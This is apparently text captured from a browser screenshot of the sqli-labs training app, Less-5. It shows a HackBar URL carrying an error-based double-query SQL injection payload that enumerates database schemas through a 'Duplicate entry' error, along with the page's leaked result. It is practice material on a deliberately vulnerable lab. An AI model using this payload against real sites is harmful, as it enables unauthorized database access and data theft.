 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,count(schema_name),0x7e)%20fro... S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Duplicate entry '~6~1' for key ''
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' and (select 1 from (select count(*),concat((select (select (select concat(0x7e,count(schema_name),0x7e) from
information_schema.schemata)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header